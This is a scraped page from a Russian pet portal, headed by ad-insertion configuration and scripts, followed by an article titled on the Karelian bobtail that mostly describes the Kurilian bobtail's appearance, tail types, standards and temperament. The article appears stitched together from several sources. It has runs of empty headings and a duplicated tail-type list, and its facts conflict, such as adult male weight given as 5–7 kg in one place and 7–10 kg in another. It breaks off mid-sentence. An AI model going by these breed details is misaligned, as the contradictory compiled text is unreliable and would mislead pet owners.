\")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-39311 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Карельский бобтейл (карело-финская кошка)</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-39311" class="post-39311 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Уход и содержание</h2><h2>Уход</h2><h2>Жизнь в дикой природе</h2><h2>История породы курильский бобтейл</h2><h2>Рацион питания курильских бобтейлов</h2><h2>Специфика внешности курильского бобтейла</h2><p>На первый взгляд одомашненные в прошлом курильские куцехвостые кошки напоминают рысь из-за кисточек на ушах. Мощные лапы, широкая голова и густая шерсть также делают курильцев маленькой копией этих грозных хищников.</p><p><img decoding="async" src="/wp-content/uploads/f/6/d/f6da3f3537a76f68cbca9bc6699406cd.jpg" alt="" /></p><p>Курильские бобтейлы внешне похожи на рысей</p><p>А вот что предусматривает стандарт породы, обновлённый WCF в 2001 году:</p><ul><li>вес взрослого кота — от 5 до 7 кг, вес кошки — не более 5 кг;</li><li>размер туловища средний, отличается мощным скелетом и развитой мускулатурой;</li><li>широкая грудная клетка;</li><li>чуть изогнутая спина с приподнятой линией бёдер;</li><li>объёмные круглые лапы, причём задние длиннее передних;</li><li>трапециевидная, с выступающими «щёчками» голова, имеющая плавные очертания;</li><li>крупные треугольные уши далеко поставлены по отношению друг к другу (4–5 см) и наклонены вперёд;</li><li>закруглённый подбородок;</li><li>орехообразные глаза самых разных расцветок независимо от окраса животного, допускается гетерохромия;</li><li>нос имеет среднюю длину, отличается плавным и прямым профилем.</li></ul><p>В мировом сообществе признаны бобтейлы с Курил, обладающие короткой или полудлинной шерстью. Последние, как правило, имеют густой «воротник» и «штанишки». Окрас у животных может быть любой, за исключением:</p><ul><li>шоколадного;</li><li>циннамона;</li><li>лилового;</li><li>колорпойнта;</li><li>фавна;</li><li>акромеланического;</li><li>затушённого;</li><li>шиншиллы.</li></ul><p>Допускаются белые вкрапления на грудке, лапках и животе, не исключаются и разного рода медальоны.</p><p>Что касается роста курильских красавцев, то для него у фелинологов до сих пор не выработалось точного стандарта. Однако замечено, что домашние кошки вырастают намного крупнее диких собратьев. И чем лучше условия содержания, тем мощнее становится питомец.</p><p>Отдельного внимания заслуживает породообразующий признак курильцев — закрученный пушистый хвост. Таковой характеризуется небольшими размерами (от 1,5 до 13 см) и удлинённой (по сравнению с шубкой на туловище) шерстью.</p><p><img decoding="async" src="/wp-content/uploads/6/2/2/622d6b732f36fdd3cfff973d82800888.jpg" alt="" /></p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>У курильцев хвосты закручиваются несколькими способами</p><p>Фелинологи выделяют следующие разновидности излома этой кошачьей части тела:</p><ol><li>спиральки — от 5 до 10 позвонков закручиваются как вверх, так и вниз, а далее — набок;</li><li>метёлки — отличаются от спиралек прямым положением;</li><li>пеньки — состоят из двух неподвижно скреплённых позвонков;</li><li>крючки — разновидность спиралек, когда хвост расположен вдоль спины;</li><li>пеньки по типу спиралек, практически неотличимые от обычных пеньков на ощупь, разницу можно увидеть лишь на рентгене;</li><li>спиральки, скрученные набок;</li><li>пеньки с отростками;</li><li>«отодвинутые» бобтейлы — относятся к недостаткам породы и отбраковываются при разведении.</li></ol><h3>Фотогалерея: разновидности хвостов у курильских бобтейлов</h3><p>Интересной особенностью является то, что у каждого котика заломы хвоста строго индивидуальны и столь же уникальны, как отпечатки пальцев.</p><p>Помимо «отсроченных» бобтейлов, у курильцев за недостатки принимаются такие черты внешности:</p><ul><li>укорочённые задние лапы;</li><li>в хвосте меньше чем два позвонка;</li><li>слишком изогнутая спина;</li><li>худощавое телосложение;</li><li>горбинка на носу.</li></ul><p>Не допускаются к участию в выставках курильские коты с признаками:</p><ul><li>отсутствующего копчика;</li><li>деформации позвоночника;</li><li>кривизны хвоста;</li><li>отсутствия в хвосте изломов;</li><li>длинного (более 15 см) хвоста.</li></ul><p>В мире насчитываеся 9 пород кошек-бобтейлов — это американские и тайские (меконгские), карельские и японские короткохвостики. Реже встречаются разновидности сноу-боб (с Аляски), ориентальные бобтейлы (из Великобритании), оухи-бобы (помесь сиамцев и мэнксов) и даже той-бобтейлы. К таковым относят и мурлык, выведенных на островах Кунашир и Итуруп Курильского архипелага. Однако курильские куцехвостые кошки отличаются от других подобных питомцев преданным нравом и ярко выраженным охотничьим инстинктом. Внешне это также наиболее массивная из всех бобтейлов порода с добрым и открытым «выражением лица».</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='39322,39323,39324,39325,39326,39327,39328,39329,39330,39331'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-39311 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/6/8/1682b4dcb86f4cae1aaa634814f21b38.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/1/6/8/1682b4dcb86f4cae1aaa634814f21b38.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/6/8/1682b4dcb86f4cae1aaa634814f21b38.jpg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/2/1/a21cbe8122fadf97ddba9cf8fb1e8520.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/2/1/a21cbe8122fadf97ddba9cf8fb1e8520.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/2/1/a21cbe8122fadf97ddba9cf8fb1e8520.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/f/3/df3fafaf301545cba5a629f50abcf760.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/f/3/df3fafaf301545cba5a629f50abcf760.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/f/3/df3fafaf301545cba5a629f50abcf760.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/4/7/a47f4dce42bf762566224cc5c977658e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/4/7/a47f4dce42bf762566224cc5c977658e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/4/7/a47f4dce42bf762566224cc5c977658e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/3/7/c3730346fcaa86c7d4224d1f4d2a22d7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/3/7/c3730346fcaa86c7d4224d1f4d2a22d7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/3/7/c3730346fcaa86c7d4224d1f4d2a22d7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/f/f/cffc774fd67236a20992a93a42774d6c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/f/f/cffc774fd67236a20992a93a42774d6c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/f/f/cffc774fd67236a20992a93a42774d6c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/f/8/3f818d58172dbc4deca072853c6c3e3f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/f/8/3f818d58172dbc4deca072853c6c3e3f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/f/8/3f818d58172dbc4deca072853c6c3e3f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/7/2/972517b73e009c5da9a1c6e3ba22fc27.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/7/2/972517b73e009c5da9a1c6e3ba22fc27.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/7/2/972517b73e009c5da9a1c6e3ba22fc27.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/c/0/3c017ce77ea12232d802301d71eeff57.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/c/0/3c017ce77ea12232d802301d71eeff57.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/c/0/3c017ce77ea12232d802301d71eeff57.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/1/4/0148866ffa9a366d73163d7a3422dc14.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/1/4/0148866ffa9a366d73163d7a3422dc14.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/1/4/0148866ffa9a366d73163d7a3422dc14.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl></div></div><h2>История происхождения бобтейлов</h2><h2>Характер и повадки бобтейлов</h2><h2>История происхождения курильских бобтейлов</h2><h2>Характер и поведение</h2><p>Курильского бобтейла нередко сравнивают с собакой, что не удивительно: в преданности человеку эта порода кошек поспорит со всеми вам известными. Эти кошки спокойные ласковые и нежные создания, которые, однако, вполне могут постоять за себя. Людей обожают и сразу же, попав в новый дом, выбирают себе вожака, за которым пойду и в огонь, и в воду.</p><p>Ваши передвижения по квартире не останутся без внимания: бобтейлы будут ходить за вами по пятам, стараясь показать вам свою преданность и готовность помочь в делах. Даже если такая навязчивость вас раздражает, вам придется с этим смириться: у бобтейлов любопытство и стремление быть в компании сохраняется до глубокой старости.</p><p>С другими домашними животными уживается без проблем, но касается это исключительно собак и кошек. Мелкая живность (птицы, хомячки, крысы, шиншиллы) для бобтейлов – потенциальная жертва, которую они будут преследовать, пока не поймают.</p><p>Другие члены семьи для бобтейла – потенциальные друзья</p><p> К детям кошки относятся очень трепетно, осторожно и терпеливо. Они не позволят себе выпустить когти или укусить ребенка, поэтому не переживайте, оставляя наедине курильского бобтейла и карапуза</p><p>Что означает такая поза у кошек: припадает к земле, выгибает спину, заводит заунывную песню?</p><p>Брачные игрыГотовится к драке</p><h2>Описание породы Курильского бобтейла</h2><p>Курильские бобтейлы очень большие, взрослый кот может достигать веса 7-10 килограмм, а кошки приблизительно 5-7 килограмм. Дальневосточные бобтейлы схожи со многими другими породами, среди них: порода кошек карельский бобтейл, японский бобтейл, сибирский кот. TICA представляет породу курильский бобтейл, в следующем обличии:</p><ul><li>голова клинообразной формы, большого размера, с достаточно широкими скулами;</li><li>глаза орехообразной формы, высоко посажены, цвет глаз должен быть яркими и абсолютно независим от окраса кошки;</li><li>уши достаточно большие, имеют форму треугольника и наклоняются вперед, расстояние между ними примерно 4-5 сантиметров, на кончиках присутствуют небольшие кисточки, как у рысей;</li><li>нос прямой и широкий;</li><li>размер туловища довольно большой, но при этом кошка выглядит компактно;</li><li>лапы у курильских бобтейлов мощные и мускулистые, передние конечности, хоть и ненамного, но короче задних;</li><li>шерсть курильских бобтейов может быть, как короткая, так и длинная;</li><li>хвост напоминает помпон и состоит из одного изгиба, у короткошёрстных представителей его длин 1,5 – 8 см, а у длинношерстных может достигать 10 – 13 см. Хвосты бобтейлов делят на четыре вида:</li></ul><ul><li>«отдвинутый бобтейл» — такой хвост имеет около семи позвонков, от основания он прямой, но конце имеет закругление в виде петли. Хвост «отдвинутый бобтейл» принято считать дефектным признаком.</li><li>«спираль» — этот хвост имеет от пяти до десяти позвонков, его название говорит само за себя – он закручен в спираль. Такой вид хвоста считается наиболее распространенным среди курильских бобтейлов;</li><li>«пенек» — обычно двух позвонковый хвост, оба они хорошо закреплены друг с другом;</li><li>«метелка» — имеет столько же позвонков, сколько и спираль, но у него прямая форма.</li></ul><h3>Хвосты бобтейлов делят на четыре вида:</h3><ul><li> «отдвинутый бобтейл» — такой хвост имеет около семи позвонков, от основания он прямой, но конце имеет закругление в виде петли. Хвост «отдвинутый бобтейл» принято считать дефектным признаком.</li><li> «спираль» — этот хвост имеет от пяти до десяти позвонков, его название говорит само за себя – он закручен в спираль. Такой вид хвоста считается наиболее распространенным среди курильских бобтейлов;</li><li> «пенек» — обычно двух позвонковый хвост, оба они хорошо закреплены друг с другом;</li><li> «метелка» — имеет столько же позвонков, сколько и спираль, но у него прямая форма.</li></ul><p>Почти все пункты из списка, приведённого выше, помогут определить истинного курильского бобтейла.</p><h2>Описание породы, стандарты, внешний вид</h2><h2>Плюсы и минусы курильских бобтейлов</h2><h2>Курильский бобтейл — цена и как правильно купить</h2><h2>Характер и манера поведения</h2><p>Милые, добрые, нежные и ласковые – так можно охарактеризовать этих питомцев. Они словно созданы для того, чтобы обеспечивать и поддерживать уютную атмосферу. Карельский бобтейл будет любить своего хозяина всем сердцем.</p><p>Удивительно, но эти кошки умеют обижаться и непременно продемонстрируют свое недовольство по поводу несправедливого наказания. Но будучи очень добрыми, они все быстро забывают и спустя буквально несколько минут уже сидят на коленях у своего кормильца и нежно смотрят ему в глаза.</p><p>Карельский бобтейл относится к тем немногочисленным представителям кошачьего мира, которые умеют улавливать настроение человека. Если вы чем-то сильно заняты либо расстроены, он никогда не станет навязывать свое общество, а тихо сядет в укромном месте и станет ждать того момента, когда вы сами захотите с ним пообщаться.</p><p><img decoding="async" src="/wp-content/uploads/e/d/9/ed9035b70752682ac6e6f25936813f9b.jpeg" alt="" />Карельский бобтейл – один из <a href="/rejting-samyh-spokojnyh-porod-sobak-lucsie-psy-s-tihim-harakterom/">самых тихих питомцев</a></p><p>Если карельцу что-то 